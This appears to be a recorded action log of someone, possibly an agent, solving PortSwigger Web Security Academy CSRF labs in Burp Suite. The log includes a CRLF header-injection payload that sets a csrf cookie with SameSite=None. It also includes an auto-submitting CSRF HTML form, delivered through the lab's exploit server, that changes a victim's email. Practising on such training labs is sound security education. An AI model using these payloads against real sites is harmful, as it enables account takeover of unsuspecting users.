{"action": "mouse_move", "coordinate": [372, 383]}
{"action": "mouse_move", "coordinate": [309, 383]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [385, 366]}
{"action": "left_click", "coordinate": [308, 383]}

{"action": "left_click", "coordinate": [269, 488]}

Close Repeater tabs 31 and 30 and go to Proxy > Intercept
{"action": "left_click", "coordinate": [626, 70]}
{"action": "left_click", "coordinate": [594, 70]}
{"action": "left_click", "coordinate": [639, 32]}

{"action": "left_click", "coordinate": [681, 30]}
Check the lab description, then enter the test account's username and password on the login page
{"action": "left_click", "coordinate": [71, 14]}
{"action": "mouse_move", "coordinate": [369, 228]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [332, 227]}
{"action": "mouse_move", "coordinate": [392, 229]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [393, 229]}

{"action": "scroll", "coordinate": [346, 248], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [424, 138]}

{"action": "type", "text": "wiener"}

{"action": "key", "text": "Tab"}
{"action": "type", "text": "er"}

Submit the login with interception on, letting the websocket ping through
{"action": "left_click", "coordinate": [627, 93]}
{"action": "left_click", "coordinate": [65, 298]}

{"action": "left_click", "coordinate": [70, 14]}
{"action": "left_click", "coordinate": [171, 14]}

{"action": "left_click", "coordinate": [752, 94]}

Inspect the login request's session Cookie header, forward it, and turn interception off
{"action": "left_click", "coordinate": [664, 256]}

{"action": "mouse_move", "coordinate": [654, 257]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [796, 257]}
{"action": "mouse_move", "coordinate": [656, 258]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [721, 257]}
{"action": "left_click", "coordinate": [655, 257]}

{"action": "right_click", "coordinate": [688, 246]}
{"action": "key", "text": "Escape"}
{"action": "left_click", "coordinate": [730, 96]}

{"action": "left_click", "coordinate": [664, 95]}

{"action": "left_click", "coordinate": [175, 244]}

{"action": "type", "text": "a@a.com"}

{"action": "left_click", "coordinate": [634, 93]}

{"action": "left_click", "coordinate": [69, 293]}

{"action": "left_click", "coordinate": [740, 94]}

Delete the csrf cookie from the held request, forward it, and turn interception off
{"action": "left_click_drag", "start_coordinate": [973, 253], "coordinate": [802, 254]}

{"action": "key", "text": "Delete"}
{"action": "left_click", "coordinate": [732, 93]}

{"action": "left_click", "coordinate": [645, 94]}
{"action": "left_click", "coordinate": [73, 14]}

Read the expanded hint's double-submit advice, then focus the My Account Email field
{"action": "left_click", "coordinate": [367, 378]}
{"action": "scroll", "coordinate": [341, 299], "scroll_direction": "down", "scroll_amount": 2}

{"action": "double_click", "coordinate": [290, 239]}
{"action": "left_click", "coordinate": [352, 187]}
{"action": "left_click_drag", "start_coordinate": [343, 188], "coordinate": [407, 188]}

{"action": "left_click", "coordinate": [347, 189]}
{"action": "left_click_drag", "start_coordinate": [347, 188], "coordinate": [404, 186]}

{"action": "key", "text": "ctrl+Tab"}
{"action": "left_click", "coordinate": [249, 244]}
{"action": "type", "text": "apples@"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [628, 94]}
{"action": "left_click", "coordinate": [68, 294]}

{"action": "right_click", "coordinate": [680, 294]}
{"action": "left_click", "coordinate": [732, 292]}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [774, 95]}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "left_click", "coordinate": [625, 95]}

{"action": "left_click", "coordinate": [248, 241]}

{"action": "type", "text": "@b.com"}

{"action": "left_click", "coordinate": [629, 93]}
{"action": "left_click", "coordinate": [70, 293]}

{"action": "left_click", "coordinate": [711, 98]}
{"action": "double_click", "coordinate": [840, 258]}

{"action": "mouse_move", "coordinate": [833, 437]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [699, 417]}
{"action": "mouse_move", "coordinate": [675, 438]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [836, 440], "coordinate": [679, 437]}
{"action": "left_click", "coordinate": [679, 437]}
{"action": "left_click", "coordinate": [715, 235]}

{"action": "left_click", "coordinate": [629, 93]}

{"action": "key", "text": "alt+Left"}

Send the intercepted GET / home-page request to Repeater tab 33 and send it
{"action": "left_click", "coordinate": [630, 93]}
{"action": "left_click", "coordinate": [63, 32]}
{"action": "right_click", "coordinate": [736, 299]}

{"action": "left_click", "coordinate": [768, 281]}
{"action": "left_click", "coordinate": [725, 30]}
{"action": "left_click", "coordinate": [652, 216]}

{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "super+f"}
Split the request line after GET / and URL-encode that line break as %0d%0a
{"action": "left_click", "coordinate": [38, 133]}

{"action": "left_click", "coordinate": [422, 117]}
{"action": "triple_click", "coordinate": [94, 134]}

{"action": "left_click", "coordinate": [40, 135]}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [423, 117]}

{"action": "left_click", "coordinate": [42, 134]}

{"action": "left_click", "coordinate": [423, 117]}
{"action": "left_click_drag", "start_coordinate": [83, 132], "coordinate": [41, 134]}

{"action": "right_click", "coordinate": [53, 139]}
{"action": "mouse_move", "coordinate": [148, 532]}
{"action": "mouse_move", "coordinate": [259, 544]}

{"action": "left_click", "coordinate": [313, 546]}

Change the Repeater request path to /%0d%0aSet-cookie:csrf=apples and send it
{"action": "left_click", "coordinate": [69, 134]}

{"action": "type", "text": ":cookie:"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "-"}

{"action": "type", "text": "cookie:csrf:"}

{"action": "type", "text": "apples"}

{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "="}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [46, 134], "coordinate": [169, 133]}

Return to the plain GET / request and turn Proxy interception off
{"action": "left_click", "coordinate": [169, 134]}

{"action": "left_click", "coordinate": [115, 75]}

{"action": "left_click", "coordinate": [112, 31]}

{"action": "left_click", "coordinate": [92, 75]}

Google 'crlf un url' and read the CRLF payload example in the AI overview
{"action": "key", "text": "ctrl+t"}
{"action": "type", "text": "crlf un ur"}

{"action": "type", "text": "l"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [139, 311], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [140, 312]}

{"action": "scroll", "coordinate": [295, 395], "scroll_direction": "down", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [110, 411]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [436, 404]}
{"action": "mouse_move", "coordinate": [293, 412]}
{"action": "left_mouse_up"}

{"action": "scroll", "coordinate": [283, 360], "scroll_direction": "down", "scroll_amount": 7}

Refine the search to 'crlf un url to inject cookies' and find the Set-Cookie payload example
{"action": "left_click", "coordinate": [236, 80]}
{"action": "type", "text": "to inject "}

{"action": "type", "text": "cookies"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [133, 271], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [210, 340], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [36, 319], "coordinate": [229, 316]}

Search the lab blog for 'a' and select the query in the address bar
{"action": "left_click", "coordinate": [168, 14]}
{"action": "type", "text": "a"}
{"action": "left_click", "coordinate": [413, 236]}
{"action": "left_click_drag", "start_coordinate": [293, 32], "coordinate": [418, 40]}

Turn interception on, recapture the blog search request, and send it to Repeater
{"action": "left_click", "coordinate": [629, 94]}
{"action": "left_click", "coordinate": [248, 32]}
{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [606, 227]}
{"action": "left_click", "coordinate": [688, 283]}
{"action": "left_click", "coordinate": [724, 30]}

{"action": "key", "text": "super+f"}
Append %0d%0aSet-Cookie:injected=cookie_value after search=a and check the injected response header
{"action": "left_click", "coordinate": [80, 134]}
{"action": "type", "text": "%0d%0aSet-Cookie:injected=cookie_value"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [554, 154]}

Change the injected cookie to csrf=apples and resend the search request
{"action": "left_click_drag", "start_coordinate": [155, 134], "coordinate": [180, 133]}

{"action": "type", "text": "csrf"}

{"action": "double_click", "coordinate": [228, 133]}
{"action": "type", "text": "a"}

{"action": "key", "text": "ctrl+space"}

Turn interception off and bring up the context menu on the crafted CRLF search request
{"action": "left_click", "coordinate": [112, 30]}
{"action": "left_click", "coordinate": [111, 76]}
{"action": "left_click", "coordinate": [173, 32]}

{"action": "right_click", "coordinate": [145, 149]}
{"action": "left_click", "coordinate": [145, 150]}

{"action": "right_click", "coordinate": [149, 146]}

Load the CRLF search request in the browser via Request in browser > In current browser session
{"action": "mouse_move", "coordinate": [297, 315]}
{"action": "left_click", "coordinate": [367, 324]}
{"action": "left_click", "coordinate": [716, 322]}

{"action": "key", "text": "ctrl+l"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Confirm in the developer tools' Storage > Cookies that the lab's csrf cookie is apples
{"action": "right_click", "coordinate": [51, 180]}
{"action": "left_click", "coordinate": [127, 287]}

{"action": "left_click", "coordinate": [471, 192]}
{"action": "left_click", "coordinate": [427, 218]}

{"action": "left_click", "coordinate": [351, 244]}
{"action": "left_click", "coordinate": [557, 193]}

Select the injected CRLF payload in the Burp request to view it decoded
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [85, 133]}

{"action": "left_click_drag", "start_coordinate": [76, 133], "coordinate": [207, 133]}
{"action": "key", "text": "super+f"}

Name the Repeater tab 'CRLF to set CSRF cookie' and close tabs 32 and 33
{"action": "left_click", "coordinate": [422, 138]}

{"action": "type", "text": "ie"}
{"action": "left_click", "coordinate": [589, 71]}
{"action": "left_click", "coordinate": [594, 70]}

{"action": "left_click", "coordinate": [594, 71]}
Enter a new email on My Account and capture the update-email request with interception on
{"action": "left_click", "coordinate": [118, 241]}
{"action": "type", "text": "apples@b"}

{"action": "type", "text": "anana.com"}

{"action": "left_click", "coordinate": [682, 30]}
{"action": "left_click", "coordinate": [629, 92]}
{"action": "left_click", "coordinate": [49, 293]}

Remove LastSearchTerm=a from the captured request's Cookie header
{"action": "right_click", "coordinate": [650, 278]}
{"action": "mouse_move", "coordinate": [760, 365]}

{"action": "mouse_move", "coordinate": [765, 389]}

{"action": "left_click", "coordinate": [826, 430]}

{"action": "left_click", "coordinate": [947, 256]}

{"action": "left_click_drag", "start_coordinate": [939, 256], "coordinate": [845, 258]}
{"action": "key", "text": "BackSpace"}
Generate a CSRF PoC via Engagement tools, copy its HTML, and forward the request
{"action": "right_click", "coordinate": [673, 407]}

{"action": "mouse_move", "coordinate": [797, 392]}

{"action": "left_click", "coordinate": [865, 428]}
{"action": "left_click", "coordinate": [751, 527]}
{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [737, 94]}

Turn interception off and go from My Account to the exploit server
{"action": "left_click", "coordinate": [632, 93]}
{"action": "left_click", "coordinate": [30, 31]}

{"action": "left_click", "coordinate": [195, 90]}

Replace the exploit server's body with the CSRF PoC HTML and add a line after the script
{"action": "left_click", "coordinate": [167, 473]}
{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "<html>   <!-- CSRF PoC - generated by Burp Suite Professional -->   <body>     <form action=\"https://0a17001603d26d9e8391cde200d40084.web-security-academy.net/my-account/change-email\" method=\"POST\">       <input type=\"hidden\" name=\"email\" value=\"apples&#64;banana&#46;com\" />       <input type=\"hidden\" name=\"csrf\" value=\"apples\" />       <input type=\"submit\" value=\"Submit request\" />     </form>     <script>       history.pushState('', '', '/');       document.forms[0].submit();     </script>   </body> </html>"}
{"action": "scroll", "coordinate": [124, 442], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [108, 470], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+2"}

Remove the extra empty line from the exploit body and copy the <img src=...> line from the Obsidian note
{"action": "key", "text": "super+1"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "super+2"}

{"action": "left_click_drag", "start_coordinate": [544, 266], "coordinate": [704, 293]}

{"action": "left_click", "coordinate": [573, 275]}

{"action": "triple_click", "coordinate": [554, 266]}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "super+2"}

{"action": "left_click", "coordinate": [68, 457]}

Paste the img tag after </form> and point its URL at this lab's host
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [610, 388], "coordinate": [863, 388]}
{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [98, 464]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [167, 465]}
{"action": "mouse_move", "coordinate": [36, 464]}
{"action": "mouse_move", "coordinate": [310, 465]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+v"}

Replace the img URL's search payload with a%0d%0aSet-Cookie:csrf=apples from the Repeater request
{"action": "left_click", "coordinate": [726, 33]}

{"action": "mouse_move", "coordinate": [584, 163]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [661, 185]}
{"action": "mouse_move", "coordinate": [711, 163]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [309, 466]}

{"action": "mouse_move", "coordinate": [367, 466]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [417, 466]}
{"action": "mouse_move", "coordinate": [73, 475]}
{"action": "mouse_move", "coordinate": [292, 475]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [220, 475], "coordinate": [289, 474]}

{"action": "key", "text": "ctrl+v"}

Make the email value unique, then store the exploit and deliver it to the victim
{"action": "scroll", "coordinate": [152, 453], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [152, 453], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [239, 456]}
{"action": "type", "text": "s"}

{"action": "left_click", "coordinate": [67, 545]}

{"action": "left_click", "coordinate": [187, 545]}

Select the %3b%20SameSite=None part of the payload in the Obsidian note
{"action": "scroll", "coordinate": [276, 488], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "super+2"}
{"action": "left_click", "coordinate": [715, 288]}

{"action": "left_click_drag", "start_coordinate": [769, 283], "coordinate": [703, 282]}

{"action": "key", "text": "super+1"}

Add %3b%20SameSite=None after csrf=apples, then store and redeliver the exploit to solve the lab
{"action": "left_click", "coordinate": [448, 447]}

{"action": "scroll", "coordinate": [213, 440], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [57, 547]}

{"action": "left_click", "coordinate": [192, 545]}

{"action": "scroll", "coordinate": [453, 496], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1106, 608]}
{"action": "left_click", "coordinate": [354, 13]}

Search Google for 'same site cookie meaning' and read the SameSite cookie explanation
{"action": "left_click", "coordinate": [339, 31]}
{"action": "type", "text": "same site cookie m"}

{"action": "type", "text": "eaning"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [217, 265]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [173, 263]}
{"action": "mouse_move", "coordinate": [230, 264]}
{"action": "mouse_move", "coordinate": [110, 305]}
{"action": "mouse_move", "coordinate": [255, 270]}
{"action": "mouse_move", "coordinate": [236, 285]}
{"action": "mouse_move", "coordinate": [280, 280]}
{"action": "left_mouse_up"}

Return to the solved lab's exploit server page
{"action": "left_click", "coordinate": [246, 5]}
{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [271, 14]}

Review the CRLF-injected csrf=apples payload and the returned Set-Cookie headers in Repeater
{"action": "left_click", "coordinate": [387, 465]}
{"action": "scroll", "coordinate": [324, 474], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [681, 160]}

{"action": "key", "text": "super+f"}

{"action": "left_click_drag", "start_coordinate": [206, 134], "coordinate": [175, 133]}
{"action": "double_click", "coordinate": [165, 133]}

{"action": "left_click", "coordinate": [171, 134]}

{"action": "left_click_drag", "start_coordinate": [643, 155], "coordinate": [462, 144]}
{"action": "left_click", "coordinate": [492, 155]}
{"action": "left_click", "coordinate": [203, 133]}

Copy the %3b%20SameSite=None suffix from the notes, paste it after csrf=apples, and resend
{"action": "key", "text": "alt+Tab"}
{"action": "scroll", "coordinate": [519, 315], "scroll_direction": "up", "scroll_amount": 2}

{"action": "key", "text": "alt+Tab"}
{"action": "left_click_drag", "start_coordinate": [644, 156], "coordinate": [461, 144]}
{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [771, 284], "coordinate": [718, 284]}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [206, 133]}
{"action": "type", "text": "%3b%20SameSite=None"}
{"action": "key", "text": "ctrl+space"}

{"action": "double_click", "coordinate": [623, 154]}
{"action": "left_click", "coordinate": [622, 155]}

{"action": "left_click", "coordinate": [290, 134]}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [301, 186]}

{"action": "left_click", "coordinate": [67, 29]}
{"action": "left_click", "coordinate": [106, 31]}
{"action": "left_click", "coordinate": [152, 30]}

{"action": "key", "text": "super+f"}

Close the duplicate lab, exploit server and SameSite search tabs
{"action": "left_click", "coordinate": [189, 14]}
{"action": "left_click", "coordinate": [215, 13]}

{"action": "left_click", "coordinate": [215, 13]}
{"action": "left_click", "coordinate": [215, 13]}

Open the 'SameSite Lax bypass via method override' lab from the CSRF labs list
{"action": "left_click", "coordinate": [30, 34]}

{"action": "left_click", "coordinate": [395, 312]}

{"action": "left_click_drag", "start_coordinate": [325, 256], "coordinate": [367, 277]}

{"action": "mouse_move", "coordinate": [263, 151]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [434, 152]}
{"action": "mouse_move", "coordinate": [370, 152]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}
Google 'SameSite Lax whats this' to learn what SameSite Lax means
{"action": "left_click", "coordinate": [129, 15]}
{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "whats this"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [243, 260]}

Launch the new lab instance and confirm Burp interception is off
{"action": "left_click", "coordinate": [83, 13]}

{"action": "left_click", "coordinate": [277, 497]}
{"action": "left_click", "coordinate": [679, 30]}
{"action": "left_click", "coordinate": [716, 27]}


Close the SameSite search tab and go to the lab's My account page
{"action": "left_click", "coordinate": [272, 13]}
{"action": "left_click", "coordinate": [314, 13]}

{"action": "left_click", "coordinate": [421, 137]}

Log in to the lab's test account with the provided credentials
{"action": "left_click", "coordinate": [676, 32]}
{"action": "left_click", "coordinate": [146, 227]}
{"action": "type", "text": "wiener"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "pe"}
{"action": "key", "text": "Return"}

Enter a test email address and submit Update email with Burp interception on
{"action": "left_click", "coordinate": [180, 244]}

{"action": "type", "text": "a@a.c"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "ctrl+t"}
{"action": "key", "text": "Return"}
Send the captured change-email POST to Repeater, resend it, and turn interception off
{"action": "left_click", "coordinate": [736, 93]}
{"action": "right_click", "coordinate": [695, 242]}
{"action": "left_click", "coordinate": [737, 281]}
{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [682, 30]}
{"action": "left_click", "coordinate": [651, 95]}

Review the lab description's exploit-server task and browser note
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [291, 245]}

{"action": "left_click_drag", "start_coordinate": [324, 258], "coordinate": [395, 273]}
{"action": "left_click", "coordinate": [395, 272]}
{"action": "left_click_drag", "start_coordinate": [390, 375], "coordinate": [422, 374]}

{"action": "left_click", "coordinate": [370, 390]}

{"action": "left_click", "coordinate": [170, 18]}

Inspect the session cookie and email value in Repeater request 35
{"action": "left_click", "coordinate": [723, 30]}

{"action": "key", "text": "Up"}

{"action": "left_click", "coordinate": [612, 417]}

{"action": "right_click", "coordinate": [648, 232]}
Generate a CSRF PoC from the Repeater change-email request
{"action": "mouse_move", "coordinate": [762, 361]}
{"action": "mouse_move", "coordinate": [738, 375]}
{"action": "left_click", "coordinate": [821, 416]}

{"action": "scroll", "coordinate": [674, 229], "scroll_direction": "down", "scroll_amount": 1}
{"action": "right_click", "coordinate": [348, 219]}

Copy all of the generated CSRF HTML and go to the lab's exploit server
{"action": "left_click", "coordinate": [707, 540]}

{"action": "scroll", "coordinate": [707, 539], "scroll_direction": "down", "scroll_amount": 2}
{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [194, 95]}

Replace the Hello, world! body with the CSRF PoC, store it, deliver and view it
{"action": "triple_click", "coordinate": [170, 437]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [59, 544]}

{"action": "left_click", "coordinate": [175, 546]}

{"action": "left_click", "coordinate": [116, 545]}

Edit the email value in the exploit body, store it and redeliver it to the victim
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Down"}

{"action": "left_click", "coordinate": [29, 35]}
{"action": "scroll", "coordinate": [102, 441], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [198, 440]}
{"action": "type", "text": "sssaaa"}

{"action": "left_click", "coordinate": [58, 545]}

{"action": "left_click", "coordinate": [180, 548]}

Check the My Account page and lab description for the email change result
{"action": "scroll", "coordinate": [645, 405], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [141, 17]}
{"action": "left_click", "coordinate": [74, 15]}

{"action": "left_click", "coordinate": [172, 14]}
